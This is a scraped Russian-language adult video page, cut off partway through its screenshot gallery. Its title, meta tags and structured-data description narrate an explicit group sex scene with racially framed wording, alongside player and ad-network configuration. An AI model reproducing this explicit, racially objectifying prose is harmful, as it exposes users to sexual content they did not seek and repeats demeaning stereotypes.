

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.tv/video/5043/
body_size: 31737
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Шарлотта Сартр дала темнокожим репортерам не только интервью</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Съемочная команда, состоящая из трех темнокожих амбалов пытается записать интервью у сексуальной девушки Charlotte Sartre. Шарлотта - всемирная известная знаменитость, которая засветилась даже с самим Тиллем Линдеманном из группы Rammstein, и корреспонденты расспрашивают девушку о ее сексуальной..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.tv/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.tv/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.tv/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.tv/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.tv/static/styles/all.css?v=1768962911" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.tv/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '5043',						loginUrl: 'https://huyamba.tv/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u0428\u0430\u0440\u043b\u043e\u0442\u0442\u0430 \u0421\u0430\u0440\u0442\u0440 \u0434\u0430\u043b\u0430 \u0442\u0435\u043c\u043d\u043e\u043a\u043e\u0436\u0438\u043c \u0440\u0435\u043f\u043e\u0440\u0442\u0435\u0440\u0430\u043c \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e",
				"description": "\u0421\u044a\u0435\u043c\u043e\u0447\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430, \u0441\u043e\u0441\u0442\u043e\u044f\u0449\u0430\u044f \u0438\u0437 \u0442\u0440\u0435\u0445 \u0442\u0435\u043c\u043d\u043e\u043a\u043e\u0436\u0438\u0445 \u0430\u043c\u0431\u0430\u043b\u043e\u0432 \u043f\u044b\u0442\u0430\u0435\u0442\u0441\u044f \u0437\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0443 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u0434\u0435\u0432\u0443\u0448\u043a\u0438 Charlotte Sartre. \u0428\u0430\u0440\u043b\u043e\u0442\u0442\u0430 - \u0432\u0441\u0435\u043c\u0438\u0440\u043d\u0430\u044f \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u043e\u0441\u0442\u044c, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0437\u0430\u0441\u0432\u0435\u0442\u0438\u043b\u0430\u0441\u044c \u0434\u0430\u0436\u0435 \u0441 \u0441\u0430\u043c\u0438\u043c \u0422\u0438\u043b\u043b\u0435\u043c \u041b\u0438\u043d\u0434\u0435\u043c\u0430\u043d\u043d\u043e\u043c \u0438\u0437 \u0433\u0440\u0443\u043f\u043f\u044b Rammstein, \u0438 \u043a\u043e\u0440\u0440\u0435\u0441\u043f\u043e\u043d\u0434\u0435\u043d\u0442\u044b \u0440\u0430\u0441\u0441\u043f\u0440\u0430\u0448\u0438\u0432\u0430\u044e\u0442 \u0434\u0435\u0432\u0443\u0448\u043a\u0443 \u043e \u0435\u0435 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u043e\u0439 \u0436\u0438\u0437\u043d\u0438. \u041e\u043d\u0430 \u043e\u0433\u043b\u044f\u0434\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0430 \u0441\u044a\u0435\u043c\u043e\u0447\u043d\u0443\u044e \u043a\u043e\u043c\u0430\u043d\u0434\u0443, \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430 \u0438 \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u0430 \u0438 \u0433\u043e\u0432\u043e\u0440\u0438\u0442: \u041d\u0443, \u044f \u0434\u0443\u043c\u0430\u044e, \u0443 \u043c\u0435\u043d\u044f \u0435\u0441\u0442\u044c \u0442\u043e, \u0447\u0442\u043e \u0432\u044b \u0431\u044b \u043d\u0430\u0437\u0432\u0430\u043b\u0438 \u0441\u0443\u043f\u0435\u0440 \u0432\u044b\u0441\u043e\u043a\u0438\u043c \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u043c \u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u044f \u041e\u0411\u041e\u0416\u0410\u042e \u043a\u043e\u0433\u0434\u0430 \u043c\u0435\u043d\u044f \u0442\u0440\u0430\u0445\u0430\u044e\u0442 \u0431\u043e\u043b\u0435\u0435 1 \u043f\u0430\u0440\u043d\u044f \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u0412\u0421\u0415 \u043c\u043e\u0438 \u0434\u044b\u0440\u043e\u0447\u043a\u0438 \u0431\u044b\u043b\u0438 \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b. \u0415\u0449\u0435 \u0437\u0430\u0432\u043e\u0434\u0438\u0442, \u043a\u043e\u0433\u0434\u0430 \u043a\u0430\u043c\u0435\u0440\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0430, \u043f\u043e\u043a\u0430 \u044f \u0442\u0440\u0430\u0445\u0430\u044e\u0441\u044c \u0438 \u0444\u0430\u043a\u0442 \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043a\u0442\u043e-\u0442\u043e \u0435\u0449\u0435 \u0431\u0443\u0434\u0435\u0442 \u043d\u0430\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430 \u043c\u043d\u043e\u0439 \u043f\u043e\u0437\u0436\u0435, \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u044f \u043a\u043e\u043d\u0447\u0430\u0442\u044c \u0447\u0430\u0449\u0435, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0435\u0441\u043b\u0438 \u043f\u0430\u0440\u043d\u0438 \u043e\u0431\u0445\u043e\u0434\u044f\u0442\u0441\u044f \u0441\u043e \u043c\u043d\u043e\u0439 \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0433\u0440\u0443\u0431\u0435\u0435. \u041d\u0435 \u043b\u044e\u0431\u043b\u044e \u044d\u0442\u043e\u0442 \u0441\u043a\u0443\u0447\u043d\u044b\u0439, \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439, \u043c\u044f\u0433\u043a\u0438\u0439, \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u044b\u0439 \u0441\u0435\u043a\u0441. \u0414\u0430\u0436\u0435 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u0431\u044b \u0432\u044b, \u0440\u0435\u0431\u044f\u0442\u0430, \u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0441\u0432\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0438 \u043a\u0430\u043c\u0435\u0440\u0443 \u043d\u0430 \u0448\u0442\u0430\u0442\u0438\u0432\u0435, \u0441\u043e\u0440\u0432\u0430\u043b\u0438 \u0441 \u043c\u0435\u043d\u044f \u043e\u0434\u0435\u0436\u0434\u0443 \u0438 \u0432\u044b\u043d\u0443\u043b\u0438 \u0441\u0432\u043e\u0438 \u0447\u043b\u0435\u043d\u044b, \u0432\u043e \u043c\u043d\u0435 \u0431\u044b\u043b\u043e \u0431\u044b\u043b\u0438 \u0431\u044b \u0432\u0441\u0435 3 \u0432\u0430\u0448\u0438\u0445 \u0447\u043b\u0435\u043d\u0430 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u0434\u044b\u0440\u043e\u0447\u043a\u0435. \u0421 \u044d\u0442\u0438\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0428\u0430\u0440\u043b\u043e\u0442\u0442\u0430 \u0421\u0430\u0440\u0442\u0440 \u0432\u0441\u0442\u0430\u0435\u0442 \u043d\u0430 \u0447\u0435\u0442\u0432\u0435\u0440\u0435\u043d\u044c\u043a\u0438, \u043f\u0440\u0438\u043f\u043e\u0434\u043d\u0438\u043c\u0430\u0435\u0442 \u043f\u043b\u0430\u0442\u044c\u0435 \u0438 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0432\u043e\u044e \u0431\u043e\u043b\u044c\u0448\u0443\u044e \u0430\u043d\u0430\u043b\u044c\u043d\u0443\u044e \u043f\u0440\u043e\u0431\u043a\u0443, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043d\u043e\u0441\u0438\u0442 \u043a\u0430\u043a \u043e\u043d\u0430 \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u0435\u0442 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e... \u0421\u043b\u0443\u0448\u0430\u0439, \u043c\u043e\u044f \u0437\u0430\u0434\u043d\u0438\u0446\u0430 \u0443\u0436\u0435 \u0440\u0430\u0441\u0442\u044f\u043d\u0443\u0442\u0430 \u0438 \u0433\u043e\u0442\u043e\u0432\u0430, \u044f \u043d\u043e\u0441\u0438\u043b\u0430 \u044d\u0442\u043e \u0432\u0435\u0441\u044c \u0434\u0435\u043d\u044c, \u043d\u0430\u0434\u0435\u044f\u0441\u044c, \u0447\u0442\u043e \u0441\u043c\u043e\u0433\u0443 \u0441\u043e\u0431\u043b\u0430\u0437\u043d\u0438\u0442\u044c \u0442\u0435\u0431\u044f. \u0422\u0440\u0430\u0445\u043d\u0438 \u043c\u0435\u043d\u044f \u0433\u0440\u0443\u0431\u043e \u0432 \u043e\u0447\u043a\u043e \u0432\u043c\u0435\u0441\u0442\u0435 \u0441\u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0439. \u0418 \u043f\u043e\u0448\u043b\u0430 \u0436\u0430\u0440\u0430! \u0412\u043e\u0442 \u044d\u0442\u043e \u0438\u043c\u0435\u043d\u043d\u043e \u0442\u043e \u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043b\u044e\u0431\u043b\u044e \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u044c, \u0441\u043c\u043e\u0436\u0435\u043c \u043b\u0438 \u043c\u044b \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u043d\u0435\u0434\u0435\u043b\u0435?",
				"thumbnailUrl": "https://huyamba.tv/contents/videos_screenshots/5000/5043/preview.jpg",
				"uploadDate": "2022-06-29T15:17:00.MSK",
				"duration": "PT0H44M44S",
																										"embedUrl": "https://huyamba.tv/embed/5043",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 260567
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 1777
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.tv/contents/videos_screenshots/5000/5043/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.tv/video/5043/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://huyamba.tv/video/5043/"/>
    <meta property="og:url" content="https://huyamba.tv/video/5043/"/>
  			<meta property="og:title" content="Шарлотта Сартр дала темнокожим репортерам не только интервью"/>
				<meta property="og:image" content="https://huyamba.tv/contents/videos_screenshots/5000/5043/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Съемочная команда, состоящая из трех темнокожих амбалов пытается записать интервью у сексуальной девушки Charlotte Sartre. Шарлотта - всемирная известная знаменитость, которая засветилась даже с самим Тиллем Линдеманном из группы Rammstein, и корреспонденты расспрашивают девушку о ее сексуальной..."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2022-06-29T15:17:00Z"/>
		<meta property="video:duration" content="2684"/>
					<meta property="video:tag" content="Межрассовое Порно"/>
					<meta property="video:tag" content="Анал и Анальный секс"/>
					<meta property="video:tag" content="Групповое порно, свингеры"/>
					<meta property="video:tag" content="Минет, ручная работа"/>
					<meta property="video:tag" content="Сперма, сквиртинг"/>
							<meta property="video:tag" content="анал"/>
					<meta property="video:tag" content="межрасовое"/>
					<meta property="video:tag" content="шарлотта сартр"/>
					<meta property="video:tag" content="брюнетки"/>
					<meta property="video:tag" content="репортер"/>
					<meta property="video:tag" content="журналист"/>
					<meta property="video:tag" content="режиссер"/>
					<meta property="video:tag" content="команда"/>
					<meta property="video:tag" content="темнокожие"/>
					<meta property="video:tag" content="пробка"/>
					<meta property="video:tag" content="задницы"/>
					<meta property="video:tag" content="съемки"/>
					<meta property="video:tag" content="знаменитости"/>
					<meta property="video:tag" content="известные"/>
					<meta property="video:tag" content="сперма"/>
					<meta property="video:tag" content="рассказы"/>
					<meta property="video:tag" content="интервью"/>
					<meta property="video:tag" content="blacksonblondes"/>
					<meta property="video:tag" content="dogfartnetwork"/>
					<meta property="video:tag" content="грубое"/>
					<meta property="video:tag" content="интенсивный секс"/>
					<meta property="video:tag" content="1080p"/>
					<meta property="video:tag" content="hd"/>
					<meta property="video:tag" content="full hd"/>
					<meta property="video:tag" content="1920×1080"/>
					<meta property="video:tag" content="качественное"/>
					<meta property="video:tag" content="fhd"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.tv/">
              <img width="244" height="54" src="https://huyamba.tv/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.tv/search/" method="get" data-url="https://huyamba.tv/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.tv/">
                      <img width="244" height="54" src="https://huyamba.tv/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.tv/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.tv/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.tv/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.tv/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.tv/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.tv/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.tv/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.tv/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.tv/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.tv/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.tv/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.tv/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Шарлотта Сартр дала темнокожим репортерам не только интервью</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.tv/player/kt_player.js?v=0.8.13"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/5043" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="854" height="480" src="https://huyamba.info/embed/5043" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '5043',                           video_title: 'Шарлотта Сартр дала темнокожим репортерам не только интервью',                           video_categories: 'Межрассовое Порно, Анал и Анальный секс, Групповое порно, свингеры, Минет, ручная работа, Сперма, сквиртинг',                           video_tags: 'анал, межрасовое, шарлотта сартр, брюнетки, репортер, журналист, режиссер, команда, темнокожие, пробка, задницы, съемки, знаменитости, известные, сперма, рассказы, интервью, blacksonblondes, dogfartnetwork, грубое, интенсивный секс, 1080p, hd, full hd, 1920×1080, качественное, fhd',                           video_models: 'Charlotte Sartre',                           license_code: '$433787214311400',                           lrc: '58134620',                           event_reporting: 'https://huyamba.tv/player/stats.php?embed=0&video_id=5043',                           event_reporting2: 'https://huyamba.tv/get_file/1/825db94167cb4fa4962c0078270f7370/5000/5043/5043.mp4/?v-acctoken=NTA0M3wwfDB8MTNlZTdmOGM2ZTAwYzY4M2MzOGE0NjdiZTY4N2E5YWQ',                           play_reporting: 'https://huyamba.tv/player/stats.php?event=FirstPlay&video_id=5043',                           rnd: '1768962911',                           video_url: 'https://huyamba.tv/get_file/1/8ad0b85176f755d319d3095346d383ad/5000/5043/5043sd.mp4/?v-acctoken=OTcwfDF8MHxiNzFhODlhMTBmZDg3NWE5ODM2OTMzOWU3MTAxOTMwZQ',                           postfix: 'sd.mp4',                           video_url_text: '480p',                           video_alt_url: 'https://huyamba.tv/get_file/1/c7cb1ec74ea24f8c6bb3c16e022a629e/5000/5043/5043.mp4/?v-acctoken=MTcwMHwxfDB8MThjODZjNjJhYjQxZWMzMGQ0YjMzYTJlYTQyNTIwMjE',                           video_alt_url_text: '720p',                           video_alt_url_hd: '1',                           video_alt_url2: 'https://huyamba.tv/get_file/1/c19f15bdbf77fb20dbd22419dfd9e086/5000/5043/5043hd.mp4/?v-acctoken=MzQxNXwxfDB8MjdiYjIwYTU4ZjRjZDM0YTA3N2E5YTc3MGRhNTgzZTY',                           video_alt_url2_text: '1080p',                           video_alt_url2_hd: '1',                           timeline_screens_url: 'https://huyamba.tv/contents/videos_screenshots/5000/5043/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '269',                           preview_url: 'https://huyamba.tv/contents/videos_screenshots/5000/5043/preview.jpg',                           preview_url1: 'https://huyamba.tv/contents/videos_screenshots/5000/5043/preview.mp4.jpg',                           preview_height1: '720',                           preview_url2: 'https://huyamba.tv/contents/videos_screenshots/5000/5043/preview.webm.jpg',                           preview_height2: '360',                           preview_url3: 'https://huyamba.tv/contents/videos_screenshots/5000/5043/previewhd.mp4.jpg',                           preview_height3: '1080',                           preview_url4: 'https://huyamba.tv/contents/videos_screenshots/5000/5043/previewsd.mp4.jpg',                           preview_height4: '480',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.tv/related_videos_html/5043/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785149984376382020',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '495.73770491803',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.tv/player/kt_player.swf?v=0.8.13', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="5043" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>1314</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="5043" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>261K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>3 года назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.tv/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.tv/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.tv/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.tv/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.tv/get_file/0/8cad4d11a268de1a1a042140219cca03/5000/5043/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.tv/contents/videos_screenshots/5000/5043/426x240/1.jpg" width="426" height="240" alt="Шарлотта Сартр дала темнокожим репортерам не только интервью">
              </a>
            </div>
                                        <div class="box">
